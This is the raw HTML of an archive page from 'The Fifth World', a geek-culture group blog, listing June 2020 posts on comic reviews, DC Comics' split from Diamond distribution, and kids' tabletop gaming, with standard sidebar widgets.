<p class='description'><span>The Fifth World is a group blog devoted to all aspects of geek culture.  Expect reviews, news, commentary, and even some creative works from our contributors.  Our work is going to be expansive and inclusive -- promoting diversity and equality are important to us.  Join us as we forge ahead into a bold, new future!</span></p>
</div>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='no-items section' id='ads-content' name='Ads 728x90'></div>
</div>
</div>
</div>
<nav id='header-navigation'>
<div class='nav-wrapper'>
<div class='row nav-menu'>
<div class='header-search'>
<li>
<a class='search'>
<form action='/search/max-results=7' method='get'>
<input id='s' name='q' placeholder='Type and hit enter...' type='text'/>
</form>
</a>
</li>
</div>
<div class='header-menu'>
<li class='home-child'><a href='http://www.thefifth.world/'>Home</a></li>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList110'>
<div class='widget-content'>
<ul id='nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://' itemprop='url'>Contact Us</a></li>
<li itemprop='name'><a href='mailto:chris.fifthworld@gmail.com' itemprop='url'>_Chris Maka</a></li>
<li itemprop='name'><a href='mailto:jfranke@thefifth.world' itemprop='url'>_JL Franke</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
</nav>
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div id='ads-blog'>
<!-- chris comments out stupid ad thing <b:section class='home-ad' id='ads-home' maxwidgets='1' name='Ads Home/Post (728x90)' showaddelement='yes'> <b:widget id='HTML4' locked='false' title='' type='HTML'> <b:widget-settings> <b:widget-setting name='content'><![CDATA[<img alt="test" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJGtekrFl_97Kp5KBK4WO0ceh4oqcYGfnDGTr-SXDOrbZSrh5VKsDl8mtQjuUdWZ2eNMYQsN5HImtEkvmv8PjsMwFT1IxtRnDdBNXWQAG2iU4wC9dofSqZcHvYI8vHRPc_Ljj5KADQq1W3/s1600/728-90.png" />]]></b:widget-setting> </b:widget-settings> <b:includable id='main'> -->
<!-- only display title if it's non-empty -->
<!-- more chris commenting out <b:if cond='data:title != &quot;&quot;'> <h2 class='title'><data:title/></h2> </b:if> <div class='widget-content'> <data:content/> </div> <b:include name='quickedit'/> </b:includable> </b:widget> </b:section> -->
</div>
<div class='main section' id='main' name='Main Wrapper'><div class='widget Blog' data-version='1' id='Blog1'>
<script src='https://www.intensedebate.com/js/bloggerTemplateLinkWrapper.php?acct=cbafad2abbd4f198bd3dc9f8cc32072f'></script>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>
<div class='block-image'><div class='thumb'>
                  <a href='http://www.thefifth.world/2020/06/daves-capsules-for-june-2020.html' style='background:url(https://www.eyrie.org/~dvandom/Rants/rantlogo.GIF) no-repeat center center;background-size:cover'></a>
                </div></div>
<div class='post-header'>
</div>
<article>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='http://www.thefifth.world/2020/06/daves-capsules-for-june-2020.html'>
Dave's Capsules for June 2020
</a>
</h2>
</font>
<div class='date-header'>
<div class='resumo'><span>    Archive of older reviews     Matters are still a bit weird for distribution this month, not helped by some of the titles I did still get...</span></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/09150990184070800442' rel='author' title='Dvandom'>
<span itemprop='name'>Dvandom</span></a> -
<span class='published timeago' title='2020-06-29T15:10:00-04:00'>Monday, June 29, 2020</span></div>
<div style='clear: both;'></div>
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>Dave's Capsules for June 2020</span>
<img alt='Dave&#39;s Capsules for June 2020' class='photo' src=''/>
</span> 
        Reviewed by <span class='reviewer'>Dvandom</span>
        on 
        <span class='dtreviewed'>
Monday, June 29, 2020
<span class='value-title' title='Monday, June 29, 2020'></span>
</span> 
        Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post'>
<div class='block-image'><div class='thumb'>
               <a href='http://www.thefifth.world/2020/06/how-dc-is-killing-your-local-comic-shop.html' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEixdTGYPwRR7Mctr0S68m5kDI97kH5lt3sCDmxB4s5JK1iIp4NzOThdZrUG99l2hOoSAmVcDPlWlolmSa7wmbSBNyLOkNqfITkpXAZjGePyN2vx2GjyvWsngGPtLfLo_r0l-RmLptqjv-s/s72-c/web_1824100.jpg) no-repeat center center;background-size:cover'></a>
                </div></div>
<div class='post-header'>
</div>
<article>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='http://www.thefifth.world/2020/06/how-dc-is-killing-your-local-comic-shop.html'>
How DC is Killing Your Local Comic Shop
</a>
</h2>
</font>
<div class='date-header'>
<div class='resumo'><span>    Many of you may already be aware, DC Comics has decided to leave Diamond distribution. Unless you are a retailer yourself, you may not r...</span></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/06345530147639192901' rel='author' title='Adventureland'>
<span itemprop='name'>Adventureland</span></a> -
<span class='published timeago' title='2020-06-26T13:21:00-04:00'>Friday, June 26, 2020</span></div>
<div style='clear: both;'></div>
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>How DC is Killing Your Local Comic Shop</span>
<img alt='How DC is Killing Your Local Comic Shop' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEixdTGYPwRR7Mctr0S68m5kDI97kH5lt3sCDmxB4s5JK1iIp4NzOThdZrUG99l2hOoSAmVcDPlWlolmSa7wmbSBNyLOkNqfITkpXAZjGePyN2vx2GjyvWsngGPtLfLo_r0l-RmLptqjv-s/s72-c/web_1824100.jpg'/>
</span> 
        Reviewed by <span class='reviewer'>Adventureland</span>
        on 
        <span class='dtreviewed'>
Friday, June 26, 2020
<span class='value-title' title='Friday, June 26, 2020'></span>
</span> 
        Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post'>
<div class='block-image'><div class='thumb'>
               <a href='http://www.thefifth.world/2020/06/the-non-binary-oscars-decade-of-what-ifs.html' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgSXLdOJ5-mUJpdwYbNXUWFfl0nHCCi6IpITSmPDjhzQSbiLZGYE_fUHEC2vlslGwNYYhacUTU4r6y_Bc5G9FLHzaMy19O7DYS0h28Ccpb2kHRasIbzitImNlIRbif-i8VEPejWmGQTkcM/s72-c/Asia.jpg) no-repeat center center;background-size:cover'></a>
                </div></div>
<div class='post-header'>
</div>
<article>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='http://www.thefifth.world/2020/06/the-non-binary-oscars-decade-of-what-ifs.html'>
The Non-Binary Oscars: A Decade of What Ifs
</a>
</h2>
</font>
<div class='date-header'>
<div class='resumo'><span>Actor Asia Kate Dillon has been in a lot of things I haven&#39;t seen, but crossed my path by playing the Adjudicator in the amazing&#160; John W...</span></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/17772944315519061181' rel='author' title='JL Franke'>
<span itemprop='name'>JL Franke</span></a> -
<span class='published timeago' title='2020-06-14T13:51:00-04:00'>Sunday, June 14, 2020</span></div>
<div style='clear: both;'></div>
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>The Non-Binary Oscars: A Decade of What Ifs</span>
<img alt='The Non-Binary Oscars: A Decade of What Ifs' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgSXLdOJ5-mUJpdwYbNXUWFfl0nHCCi6IpITSmPDjhzQSbiLZGYE_fUHEC2vlslGwNYYhacUTU4r6y_Bc5G9FLHzaMy19O7DYS0h28Ccpb2kHRasIbzitImNlIRbif-i8VEPejWmGQTkcM/s72-c/Asia.jpg'/>
</span> 
        Reviewed by <span class='reviewer'>JL Franke</span>
        on 
        <span class='dtreviewed'>
Sunday, June 14, 2020
<span class='value-title' title='Sunday, June 14, 2020'></span>
</span> 
        Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post'>
<div class='block-image'><div class='thumb'>
               <a href='http://www.thefifth.world/2020/06/dungeon-delving-with-preteen-murder.html' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjn_UhaCwJfUk6TJxeHdW-QRzdwOe8G-4bfCt4z-dtXfMkcGU9bJtbuQYQYLZkYbzppCoRLis-i_FfUe4SrwWwxDJcsE8R2HDGEgBqOCny2s7Zt_nOLtxigYjlVqgoQpAucxe67zesJB04/s72-w313-c-h400/starter.jpg) no-repeat center center;background-size:cover'></a>
                </div></div>
<div class='post-header'>
</div>
<article>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='http://www.thefifth.world/2020/06/dungeon-delving-with-preteen-murder.html'>
Dungeon Delving with Preteen Murder Hobos
</a>
</h2>
</font>
<div class='date-header'>
<div class='resumo'><span>      There has never been a better time to introduce kids to tabletop role-playing games. Wizards of the Coast&#39;s fifth edition of Dunge...</span></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/04334083671703815260' rel='author' title='Marc Singer'>
<span itemprop='name'>Marc Singer</span></a> -
<span class='published timeago' title='2020-06-09T09:00:00-04:00'>Tuesday, June 09, 2020</span></div>
<div style='clear: both;'></div>
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>Dungeon Delving with Preteen Murder Hobos</span>
<img alt='Dungeon Delving with Preteen Murder Hobos' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjn_UhaCwJfUk6TJxeHdW-QRzdwOe8G-4bfCt4z-dtXfMkcGU9bJtbuQYQYLZkYbzppCoRLis-i_FfUe4SrwWwxDJcsE8R2HDGEgBqOCny2s7Zt_nOLtxigYjlVqgoQpAucxe67zesJB04/s72-w313-c-h400/starter.jpg'/>
</span> 
        Reviewed by <span class='reviewer'>Marc Singer</span>
        on 
        <span class='dtreviewed'>
Tuesday, June 09, 2020
<span class='value-title' title='Tuesday, June 09, 2020'></span>
</span> 
        Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post'>
<div class='block-image'><div class='thumb'>
                  <a href='http://www.thefifth.world/2020/06/some-thoughts-about-dcs-june-5.html' style='background:url(https://blog.brilliance.com/wp-content/uploads/2017/03/3d-render-sparkling-diamond-broken.jpg) no-repeat center center;background-size:cover'></a>
                </div></div>
<div class='post-header'>
</div>
<article>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='http://www.thefifth.world/2020/06/some-thoughts-about-dcs-june-5.html'>
Some Thoughts About DC's June 5 Announcement
</a>
</h2>
</font>
<div class='date-header'>
<div class='resumo'><span>     On June 5, 2020, DC pulled the trigger on plans they&#39;d been talking about for a few months, and formally withdrew from Diamond Dist...</span></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/09150990184070800442' rel='author' title='Dvandom'>
<span itemprop='name'>Dvandom</span></a> -
<span class='published timeago' title='2020-06-05T22:41:00-04:00'>Friday, June 05, 2020</span></div>
<div style='clear: both;'></div>
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>Some Thoughts About DC's June 5 Announcement</span>
<img alt='Some Thoughts About DC&#39;s June 5 Announcement' class='photo' src=''/>
</span> 
        Reviewed by <span class='reviewer'>Dvandom</span>
        on 
        <span class='dtreviewed'>
Friday, June 05, 2020
<span class='value-title' title='Friday, June 05, 2020'></span>
</span> 
        Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.thefifth.world/search?updated-max=2021-02-27T10:00:00-05:00&max-results=7&reverse-paginate=true' id='Blog1_blog-pager-newer-link' title='Newer Posts'>Newer Posts</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.thefifth.world/search?updated-max=2020-06-05T22:41:00-04:00&max-results=7' id='Blog1_blog-pager-older-link' title='Older Posts'>Older Posts</a>
</span>
<a class='home-link' href='http://www.thefifth.world/'>Home</a>
</div>
<div class='clear'></div>
<div class='blog-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='http://www.thefifth.world/feeds/posts/default' target='_blank' type='application/atom+xml'>
Comments
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
</div><div class='widget HTML' data-version='1' id='HTML902'>
</div></div>
<div id='ads-post10'>
<div class='no-items section' id='ads-post-468' name='ADS Inner Footer 728x90'>
</div>
</div>
</div>
<div class='sidebar-wrapper'>
<div class='sidebar section' id='sidebar' name='Sidebar Right'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Recent Comments</h2>
<div class='widget-content'>
<link href='http://codepen.io/thebloggerguide/pen/XpdRBM.css' rel='stylesheet'/>
 <script type="text/javascript">
 //<![CDATA[
 var
 numComments = 6,
 showAvatar = true,
 avatarSize = 35,
 roundAvatar = true,
 characters = 40,
 defaultAvatar = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZfS3EVPV9eZze30L5IinztElE0qroW6uk_jT8NfS8nGvar7ZS0U_YYfqjGdh_h9TEEdo5lhwInrBCCCBcleaQCaGXcYGF-2r5inJmBzjJg_Ksb6RA9su72Udo9v67IezWFn-kegTN-uc/s1600/none.png",
 hideCredits = true;
 maxfeeds=50,
 adminBlog='your name';
 //]]>
 </script>
 <script type="text/javascript" src="http://codepen.io/thebloggerguide/pen/XpdRBM.js"></script>
 <script type="text/javascript" src="/feeds/comments/default?alt=json&amp;callback=kangismet_recent&amp;&amp;max-results=50">
 </script>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://www.thefifth.world/2018/03/its-all-about-context-all-star-superman.html' target='_blank'>
<img alt='It&#39;s All About Context: All-Star Superman #10' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhTU-rkI4ZzDgxCmzvNjF6nrGntOlz9-xmVOw5-JqUnWkMNOVih9e0h8lGMG3H106hParCfpZigr9fnpEcJjGZaplOZhLyw5cE0J7LWCCWzdJxPhvlsPl2ML9wEr3oX8G-_Vt3wou0fqdM/s72-c/cover.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.thefifth.world/2018/03/its-all-about-context-all-star-superman.html'>It's All About Context: All-Star Superman #10</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://www.thefifth.world/2017/11/obesity-in-superhero-comics-personal.html' target='_blank'>
<img alt='Obesity in Superhero Comics: A Personal Journey' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiMxuWkvl7J4t1B8sQN5d3AizAbE72GIfvg3DSzZzCP4KOzgIVA6L6jrNsEYzyP0JpC8rzLXDYC6-cmCbPuoDOTDxeoHNcNcVT8GzB8gHpc0Fv3hSWbdSIkdFiX242a-amn3mgc5VT3Gys/s72-c/Fatman.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.thefifth.world/2017/11/obesity-in-superhero-comics-personal.html'>Obesity in Superhero Comics: A Personal Journey</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://www.thefifth.world/2018/03/justice-league-almost-live-blogging.html' target='_blank'>
<img alt='Justice League (Almost) Live-Blogging' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEic5GgnHFuFf5djrnRstSrKFQ84fDHdeD6eMMWbbQCFWwaBHMOgq2nhDQXFb0MG4dfQcZ0GJhTNDDUoRpr1-Kb98l0PUvoRfYbbZs5xwYqCPgrgKL8FLtfInj71s3gn59k81DiPrdDO8es/s72-c/justice+league.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.thefifth.world/2018/03/justice-league-almost-live-blogging.html'>Justice League (Almost) Live-Blogging</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-title'><a href='http://www.thefifth.world/2018/03/entropy-for-beginners-or-enders.html'>Entropy for Beginners (or Enders?)</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>Follow Us</h2>
<div class='widget-content'>
<div class="sidebar-link-block">
                    <a href="https://www.facebook.com/thefifthworldonline/" class="sb-btn sb-facebook"><i class="fa fa-facebook"></i></a>
                    <a href="https://www.facebook.com/thefifthworldonline/">FACEBOOK</a>
                    <a href="https://www.facebook.com/thefifthworldonline/">LIKE</a>
                </div>
                            <div class="sidebar-link-block">
                    <a href="http://www.twitter.com" class="sb-btn sb-twitter"><i class="fa fa-twitter"></i></a>
                    <a href="https://twitter.com/5thworldonline">TWITTER</a>
                    <a href="https://twitter.com/5thworldonline">FOLLOW</a>
                </div>
<!-- commenting out the others for now                     
       <div class="sidebar-link-block">
                    <a href="http://www.instagram.com" class="sb-btn sb-instagram"><i class="fa fa-instagram"></i></a>
                    <a href="http://www.instagram.com">INSTAGRAM</a>
                    <a href="http://www.instagram.com">FOLLOW</a>
                </div>
                            <div class="sidebar-link-block">
                    <a href="http://www.youtube.com" class="sb-btn sb-youtube"><i class="fa fa-youtube-play"></i></a>
                    <a href="http://www.youtube.com">YOUTUBE</a>
                    <a href="http://www.youtube.com">SUBSCRIBE</a>
                </div>
-->
</div>
<div class='clear'></div>
</div><div class='widget Profile' data-version='1' id='Profile1'>
<h2>Contributors</h2>
<div class='widget-content'>
<ul>
<li><a class='profile-name-link g-profile' href='https://www.blogger.com/profile/06345530147639192901' style='background-image: url(//www.blogger.com/img/logo-16.png);'>Adventureland</a></li>
<li><a class='profile-name-link g-profile' href='https://www.blogger.com/profile/06629305346576468709' style='background-image: url(//www.blogger.com/img/logo-16.png);'>Chris Maka</a></li>
<li><a class='profile-name-link g-profile' href='https://www.blogger.com/profile/16505377272562997420' style='background-image: url(//www.blogger.com/img/logo-16.png);'>Chris Maka</a></li>
<li><a class='profile-name-link g-profile' href='https://www.blogger.com/profile/09150990184070800442' style='background-image: url(//www.blogger.com/img/logo-16.png);'>Dvandom</a></li>
<li><a class='profile-name-link g-profile' href='https://www.blogger.com/profile/15087725766052329852' style='background-image: url(//www.blogger.com/img/logo-16.png);'>Greg Morrow</a></li>
<li><a class='profile-name-link g-profile' href='https://www.blogger.com/profile/17772944315519061181' style='background-image: url(//www.blogger.com/img/logo-16.png);'>JL Franke</a></li>
<li><a class='profile-name-link g-profile' href='https://www.blogger.com/profile/08715172536652990084' style='background-image: url(//www.blogger.com/img/logo-16.png);'>Jason Tondro</a></li>
<li><a class='profile-name-link g-profile' href='https://www.blogger.com/profile/00786469428601875419' style='background-image: url(//www.blogger.com/img/logo-16.png);'>Lcg</a></li>
<li><a class='profile-name-link g-profile' href='https://www.blogger.com/profile/04334083671703815260' style='background-image: url(//www.blogger.com/img/logo-16.png);'>Marc Singer</a></li>
<li><a class='profile-name-link g-profile' href='https://www.blogger.com/profile/06087963192680241505' style='background-image: url(//www.blogger.com/img/logo-16.png);'>Nicholas William Moll</a></li>
<li><a class='profile-name-link g-profile' href='https://www.blogger.com/profile/10257311563424696645' style='background-image: url(//www.blogger.com/img/logo-16.png);'>SeanFields</a></li>
<li><a class='profile-name-link g-profile' href='https://www.blogger.com/profile/09245769772109010000' style='background-image: url(//www.blogger.com/img/logo-16.png);'>Terence Chua</a></li>
<li><a class='profile-name-link g-profile' href='https://www.blogger.com/profile/06095891706655643714' style='background-image: url(//www.blogger.com/img/logo-16.png);'>Unknown</a></li>
<li><a class='profile-name-link g-profile' href='https://www.blogger.com/profile/01954499037910503747' style='background-image: url(//www.blogger.com/img/logo-16.png);'>Unknown</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.thefifth.world/2025/'>
2025
</a>
<span class='post-count' dir='ltr'>(11)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.thefifth.world/2025/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.thefifth.world/2025/11/'>
November
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.thefifth.world/2025/09/'>
September
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.thefifth.world/2025/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.thefifth.world/2025/07/'>
July
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.thefifth.world/2025/06/'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.thefifth.world/2025/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.thefifth.world/2025/04/'>
April
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.thefifth.world/2025/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.thefifth.world/2025/01/'>
January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.thefifth.world/2024/'>
2024
</a>
<span class='post-count' dir='ltr'>(14)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.thefifth.world/2024/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.thefifth.world/2024/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.thefifth.world/2024/10/'>
October
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.thefifth.world/2024/09/'>
September
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.thefifth.world/2024/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.thefifth.world/2024/07/'>
July
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.thefifth.world/2024/06/'>
June
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.thefifth.world/2024/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.thefifth.world/2024/04/'>
April
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.thefifth.world/2024/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.thefifth.world/2024/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.thefifth.world/2024/01/'>
January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.thefifth.world/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(12)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.thefifth.world/2023/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.thefifth.world/2023/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.thefifth.world/2023/10/'>
October
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.thefifth.world/2023/09/'>
September
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.thefifth.world/2023/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.thefifth.world/2023/07/'>
July
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
